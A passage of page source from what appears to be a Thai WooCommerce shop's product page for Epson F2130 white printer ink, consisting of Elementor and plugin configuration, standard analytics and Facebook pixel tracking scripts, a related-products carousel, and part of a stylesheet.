\u0e15\u0e32\u0e21\u0e21\u0e32\u0e15\u0e23\u0e10\u0e32\u0e19\u0e2a\u0e34\u0e48\u0e07\u0e41\u0e27\u0e14\u0e25\u0e49\u0e2d\u0e21 ECO PASSPORT \u0e42\u0e14\u0e22 OEKO-TEX<\/li>\r\n<\/ul>","featuredImage":"https:\/\/pinnshop.com\/wp-content\/uploads\/2021\/12\/EQ-EPSON-ACC-C13T725A00.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinnshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6b48f70fea"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":676506,"title":"%E0%B8%AB%E0%B8%A1%E0%B8%B6%E0%B8%81%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%20Epson%20F2130%20%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7%20%28600ML%29%20%E2%80%93%20PinnShop","excerpt":"<h3>\u0e2b\u0e21\u0e36\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c Epson F2130 \u0e2a\u0e35\u0e02\u0e32\u0e27 (600ML)<\/h3>\r\n<ul>\r\n \t<li>\u0e2b\u0e21\u0e36\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e2a\u0e01\u0e23\u0e35\u0e19\u0e40\u0e2a\u0e37\u0e49\u0e2d EPSON F2130<\/li>\r\n \t<li>\u0e40\u0e2b\u0e21\u0e32\u0e30\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e1a\u0e19\u0e1c\u0e49\u0e32\u0e17\u0e2d\u0e08\u0e32\u0e01\u0e43\u0e22\u0e18\u0e23\u0e23\u0e21\u0e0a\u0e32\u0e15\u0e34 \u0e40\u0e0a\u0e48\u0e19 \u0e1c\u0e49\u0e32\u0e1d\u0e49\u0e32\u0e22 \u0e1c\u0e49\u0e32\u0e22\u0e35\u0e19\u0e2a\u0e4c \u0e1c\u0e49\u0e32\u0e2b\u0e21\u0e49\u0e2d\u0e2b\u0e49\u0e2d\u0e21<\/li>\r\n \t<li>\u0e15\u0e31\u0e27\u0e2b\u0e21\u0e36\u0e01\u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e01\u0e23\u0e30\u0e08\u0e32\u0e22\u0e15\u0e31\u0e27\u0e2a\u0e39\u0e07 \u0e40\u0e21\u0e37\u0e48\u0e2d\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e41\u0e25\u0e49\u0e27\u0e2a\u0e35\u0e08\u0e36\u0e07\u0e14\u0e39\u0e40\u0e1b\u0e47\u0e19\u0e18\u0e23\u0e23\u0e21\u0e0a\u0e32\u0e15\u0e34<\/li>\r\n \t<li>\u0e0a\u0e48\u0e27\u0e22\u0e22\u0e37\u0e14\u0e2d\u0e32\u0e22\u0e38\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e02\u0e2d\u0e07\u0e2b\u0e31\u0e27\u0e1e\u0e34\u0e21\u0e1e\u0e4c<\/li>\r\n \t<li>\u0e15\u0e31\u0e27\u0e2b\u0e21\u0e36\u0e01\u0e01\u0e31\u0e19\u0e19\u0e49\u0e33\u0e17\u0e19\u0e15\u0e48\u0e2d\u0e01\u0e32\u0e23\u0e0b\u0e31\u0e01\u0e25\u0e49\u0e32\u0e07 \u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e21\u0e32\u0e15\u0e23\u0e10\u0e32\u0e19\u0e01\u0e32\u0e23\u0e0b\u0e31\u0e01\u0e25\u0e49\u0e32\u0e07\u0e08\u0e32\u0e01 AATCC<\/li>\r\n \t<li>\u0e40\u0e1b\u0e47\u0e19\u0e21\u0e34\u0e15\u0e23\u0e01\u0e31\u0e1a\u0e2a\u0e34\u0e48\u0e07\u0e41\u0e27\u0e14\u0e25\u0e49\u0e2d\u0e21 \u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e23\u0e31\u0e1a\u0e23\u0e2d\u0e07\u0e04\u0e27\u0e32\u0e21\u0e1b\u0e25\u0e2d\u0e14\u0e20\u0e31\u0e22\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1c\u0e39\u0e49\u0e43\u0e2b\u0e0d\u0e48\u0e41\u0e25\u0e30\u0e40\u0e14\u0e47\u0e01 \u0e23\u0e27\u0e21\u0e16\u0e36\u0e07\u0e40\u0e14\u0e47\u0e01\u0e17\u0e32\u0e23\u0e01 \u0e15\u0e32\u0e21\u0e21\u0e32\u0e15\u0e23\u0e10\u0e32\u0e19\u0e2a\u0e34\u0e48\u0e07\u0e41\u0e27\u0e14\u0e25\u0e49\u0e2d\u0e21 ECO PASSPORT \u0e42\u0e14\u0e22 OEKO-TEX<\/li>\r\n<\/ul>","featuredImage":"https:\/\/pinnshop.com\/wp-content\/uploads\/2021\/12\/EQ-EPSON-ACC-C13T725A00.jpg"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/sizechart/js/min/kt-modal-init.min.js?ver=2.0.27" id="kadence-modal-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.0" id="kadence-navigation-js" async></script>
<script id="learndash-front-js-extra">
var ldVars = {"postID":"676506","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.20.5" id="learndash-front-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/components/prism-core.min.js?ver=1.23.0" id="prismjs_core-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/autoloader/prism-autoloader.min.js?ver=1.23.0" id="prismjs_loader-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/normalize-whitespace/prism-normalize-whitespace.min.js?ver=1.23.0" id="prismjs_normalize-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":677961,"name":"\u0e2b\u0e21\u0e36\u0e01 Epson SC-F130 \u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e0b\u0e31\u0e1a\u0e25\u0e34\u0e40\u0e21\u0e0a\u0e31\u0e48\u0e19 (\u0e2a\u0e35\u0e14\u0e33)","categories":[{"name":"\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e1e\u0e34\u0e21\u0e1e\u0e4c"}],"price":55000},{"id":677978,"name":"\u0e2b\u0e21\u0e36\u0e01 Epson SC-F130 \u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e0b\u0e31\u0e1a\u0e25\u0e34\u0e40\u0e21\u0e0a\u0e31\u0e48\u0e19 (\u0e2a\u0e35\u0e1f\u0e49\u0e32)","categories":[{"name":"\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e1e\u0e34\u0e21\u0e1e\u0e4c"}],"price":55000},{"id":677981,"name":"\u0e2b\u0e21\u0e36\u0e01 Epson SC-F130 \u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e0b\u0e31\u0e1a\u0e25\u0e34\u0e40\u0e21\u0e0a\u0e31\u0e48\u0e19 (\u0e2a\u0e35\u0e41\u0e14\u0e07)","categories":[{"name":"\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e1e\u0e34\u0e21\u0e1e\u0e4c"}],"price":55000},{"id":677983,"name":"\u0e2b\u0e21\u0e36\u0e01 Epson SC-F130 \u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e0b\u0e31\u0e1a\u0e25\u0e34\u0e40\u0e21\u0e0a\u0e31\u0e48\u0e19 (\u0e2a\u0e35\u0e40\u0e2b\u0e25\u0e37\u0e2d\u0e07)","categories":[{"name":"\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e1e\u0e34\u0e21\u0e1e\u0e4c"}],"price":55000}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "THB";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://pinnshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/swatches/js/kt_variation_swatches.js?ver=2.0.27" id="kadence_variation_swatches-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/splide.min.js?ver=2.0.27" id="kadence-update-splide-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/min/glightbox.min.js?ver=2.0.27" id="kadence-glightbox-js"></script>
<script id="kadence_product_gallery-js-extra">
var kadence_pg = {"plyr_js":"https:\/\/pinnshop.com\/wp-content\/plugins\/kadence-woo-extras\/lib\/gallery\/js\/min\/plyr.js","plyr_css":"https:\/\/pinnshop.com\/wp-content\/plugins\/kadence-woo-extras\/lib\/gallery\/css\/plyr.css","ajax_nonce":"8f29a2e235","ajax_url":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","lightbox":"1","lightbox_style":"kadence-dark"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/kadence-product-gallery.js?ver=2.0.27" id="kadence_product_gallery-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be0b4eb101f8eb42d208dbf4022ab619","fragment_name":"wc_fragments_be0b4eb101f8eb42d208dbf4022ab619","request_timeout":"5000"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.4" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="kadence-pro-woocommerce-js-extra">
var kadenceProWooConfig = {"openCart":""};
</script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-pro/dist/woocommerce-addons/pro-woocommerce.min.js?ver=1.1.16" id="kadence-pro-woocommerce-js" async></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.3.4-3.5.12', '495541177498154');
fbq('track', 'ViewContent', {
    "source": "woocommerce_6",
    "version": "10.3.4",
    "pluginVersion": "3.5.12",
    "content_name": "\u0e2b\u0e21\u0e36\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c Epson F2130 \u0e2a\u0e35\u0e02\u0e32\u0e27 (600ML)",
    "content_ids": "[\"EQ-EPSON-ACC-C13T725A00_676506\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"EQ-EPSON-ACC-C13T725A00_676506\",\"quantity\":1}]",
    "content_category": "\u0e40\u0e04\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e1e\u0e34\u0e21\u0e1e\u0e4c",
    "value": "6450",
    "currency": "THB"
}, {
    "eventID": "cca05115-f396-4523-813a-2fac6360194a"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.3.4-3.5.12', '495541177498154');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.3.4",
    "pluginVersion": "3.5.12",
    "user_data": {}
}, {
    "eventID": "6143d406-3aab-481d-9ca0-8048c55825b8"
});
 });
</script>
                <script>
                    jQuery(document).ready(function($) {
                        var wt_related_products = jQuery('.wt-related-products .owl-carousel');

                                                    if ("function" === typeof wt_related_products.owlCarousel) {
                                wt_related_products.owlCarousel({
                                    loop: false,
                                    margin: 10,
                                    nav: true,
                                    navText: [
                                        "<i class='dashicons dashicons-arrow-left-alt2 wt-left'></i>",
                                        "<i class='dashicons dashicons-arrow-right-alt2 wt-right'></i>"
                                    ],
                                    //autoplay: true,
                                    autoplayHoverPause: true,
                                    responsive: {
                                        0: {
                                            items: 1                                        },
                                        600: {
                                            items: 2                                        },
                                        1000: {
                                            items: 3                                        }
                                    }
                                });
                            }
                        
                        jQuery(".wt-related-products>.carousel-wrap>.owl-carousel>.owl-stage-outer>.owl-stage>.owl-item>div[class*='col-']").removeClass (function (index, css) {
                            return (css.match (/(^|\s)col-\S+/g) || []).join(' ');
                        });
                     
                                                /* Theme compatability for hover effect*/
                                                                    });
                                                                                       
                </script>
                <style>
                    .wt-related-products{
                        max-width: 100% !important;
                    }
                    .wt-related-products .owl-carousel .owl-nav .owl-next:before ,.wt-related-products .owl-carousel .owl-nav .owl-prev:before {
                        content: unset;
                    }
                                                                
                                        .wt-related-products div.wt-crp-content-wrapper span.wt_price, .wt_cart_button {
                                            display          : block;
                                            text-align       : center;
                                        }

                                        .wt-related-products div.wt-crp-content-wrapper .wt-crp-product-title {
                                            text-align     : center;
                                            margin: 0px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-] {
                                            color: #969292 ;
                                            padding: 0px !important;
                                            margin: 20px ;
                                            height: 40px !important;
                                            width: 40px !important;
                                            border-radius: 50% !important;
                                            z-index: 10000000;
                                        }
                                        /* .owl-theme .owl-nav [class*=owl-] {
                                            background: #ffffff !important;
                                        } */

                                        /* fix blank or flashing items on carousel */
                                        .wt-related-products .owl-carousel .item {
                                            position: relative;
                                            z-index: 100;
                                            -webkit-backface-visibility: hidden;
                                        }

                                        /* end fix */
                                        .wt-related-products .owl-nav > div {
                                            margin-top: -26px;
                                            position: absolute;
                                            top: 30%;
                                            color: #cdcbcd;
                                        }

                                        .wt-related-products .owl-nav i {
                                            font-size: 32px !important;
                                            margin-top: 2px !important;
                                            line-height: initial !important;
                                        }

                                        .wt-related-products .owl-nav .owl-prev {
                                            left: -11px;
                                        }

                                        .wt-related-products .owl-nav .owl-next {
                                            right: -11px;
                                        }

                                        .wt-related-products .carousel-wrap {
                                            padding: 0 3%;
                                            position: relative;
                                        }
                                        .wt-related-products .carousel-wrap ul {
                                          overflow: hidden;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .quantity{
                                            display: none;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .add_to_cart_button {
                                            margin-bottom: 5px !important;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper form.cart {
                                            padding: 0px 0 !important;
                                        }
                                        /* Slider arrow image */
                                        .wt-related-products .slider_arrow{
                                            height: 100%;
                                            width: 100%;
                                            vertical-align: baseline;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper{
                                            line-height: 28px;
                                            margin-top: 5px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-]:hover {
                                            background:  #1f2021 !important;
                                            text-decoration: none;
                                        }

                                        .woocommerce-page .wt-related-products ul.products li.product, .wt-related-products ul.products li.product, .wt-related-products ul.products {
                                            margin: initial !important;
                                            width: initial !important;
                                            float: initial !important;
                                            grid-template-columns: initial !important;
                                            max-width:initial !important;
                                            min-width:initial !important;
                                        }
                                        .wt-related-products .woocommerce ul.products, .wt-related-products .woocommerce-page ul.products {
                                            grid-template-columns: initial !important;
                                        }
                                        .wt-crp-wrapper div{
                                            max-width: 100%;

                                        }
                                        .wt-related-products .owl-dots{
                                            display: none !important;
                                        }
                                        .wt-related-products .owl-nav .dashicons {
                                            width: 40px;
                                            height: 40px;
                                        }

                                                                
                </style>
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pinnshop.com/wp-content/uploads/elementor/css/post-716516.css?ver=1762494609
body_size: 1600
content:
.elementor-716516 .elementor-element.elementor-element-687ce78:not(.elementor-motion-effects-element-type-background), .elementor-716516 .elementor-element.elementor-element-687ce78 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #5CB2D7 0%, #95D6F2 100%);}.elementor-716516 .elementor-element.elementor-element-687ce78 > .elementor-container{max-width:1600px;min-height:0px;}.elementor-716516 .elementor-element.elementor-element-687ce78{box-shadow:0px 0px 10px 0px rgba(117, 117, 117, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-687ce78 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-716516 .elementor-element.elementor-element-16ebe94 > .elementor-element-populated{margin:-15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-716516 .elementor-element.elementor-element-085adce > .elementor-container{max-width:1600px;}.elementor-716516 .elementor-element.elementor-element-c9804da > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-716516 .elementor-element.elementor-element-52a5052{text-align:right;}.elementor-716516 .elementor-element.elementor-element-52a5052 .elementor-heading-title{font-size:18px;-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-770f649 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-770f649 .elementor-icon-wrapper{text-align:center;}.elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-770f649.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-770f649 .elementor-icon{font-size:19px;}.elementor-716516 .elementor-element.elementor-element-770f649 .elementor-icon svg{height:19px;}.elementor-716516 .elementor-element.elementor-element-6abdc9d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-6abdc9d .elementor-icon-wrapper{text-align:center;}.elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-6abdc9d.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-6abdc9d .elementor-icon{font-size:19px;}.elementor-716516 .elementor-element.elementor-element-6abdc9d .elementor-icon svg{height:19px;}.elementor-716516 .elementor-element.elementor-element-c2dcecf > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-c2dcecf .elementor-icon-wrapper{text-align:center;}.elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-c2dcecf.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-c2dcecf .elementor-icon{font-size:19px;}.elementor-716516 .elementor-element.elementor-element-c2dcecf .elementor-icon svg{height:19px;}.elementor-716516 .elementor-element.elementor-element-2a3022f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-2a3022f .elementor-icon-wrapper{text-align:center;}.elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-framed .elementor-icon, .elementor-716516 .elementor-element.elementor-element-2a3022f.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-2a3022f .elementor-icon{font-size:19px;}.elementor-716516 .elementor-element.elementor-element-2a3022f .elementor-icon svg{height:19px;}.elementor-716516 .elementor-element.elementor-element-7a4d1ea .highlight-height{height:1px;}.elementor-716516 .elementor-element.elementor-element-7a4d1ea pre, .elementor-716516 .elementor-element.elementor-element-7a4d1ea code, .elementor-716516 .elementor-element.elementor-element-7a4d1ea .line-numbers .line-numbers-rows{font-size:1px;}.elementor-716516 .elementor-element.elementor-element-e35100c > .elementor-widget-container{margin:5px 0px 0px 5px;}.elementor-716516 .elementor-element.elementor-element-e35100c{text-align:right;}.elementor-716516 .elementor-element.elementor-element-e35100c .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-4d5cd7e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-716516 .elementor-element.elementor-element-78635fa > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-78635fa{text-align:center;}.elementor-716516 .elementor-element.elementor-element-78635fa .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-5a3dd52 > .elementor-widget-container{margin:5px 0px 0px 5px;}.elementor-716516 .elementor-element.elementor-element-5a3dd52{text-align:right;}.elementor-716516 .elementor-element.elementor-element-5a3dd52 .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-8ba268c{text-align:right;}.elementor-716516 .elementor-element.elementor-element-8ba268c .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-b423bcc > .elementor-container{max-width:1600px;}.elementor-716516 .elementor-element.elementor-element-b423bcc{margin-top:-16px;margin-bottom:-8px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-1753e7a > .elementor-widget-container{margin:-18px 0px -1px 0px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu .elementor-item{font-size:16px;font-weight:600;}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-top:9px;padding-bottom:9px;}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-text );}.elementor-716516 .elementor-element.elementor-element-1753e7a .e--pointer-framed .elementor-item:before,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-text );}.elementor-716516 .elementor-element.elementor-element-1753e7a{--e-nav-menu-horizontal-menu-item-margin:calc( 6px / 2 );}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:6px;}.elementor-716516 .elementor-element.elementor-element-d73e896{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-color:#FFFFFF00;--toggle-button-border-width:0px;--toggle-icon-size:31px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-716516 .elementor-element.elementor-element-d73e896 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-716516 .elementor-element.elementor-element-01d3661:not(.elementor-motion-effects-element-type-background), .elementor-716516 .elementor-element.elementor-element-01d3661 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5CB2D7;}.elementor-716516 .elementor-element.elementor-element-01d3661 > .elementor-container{max-width:1600px;min-height:0px;}.elementor-716516 .elementor-element.elementor-element-01d3661{transition:background 0.3s, border 0.3s, 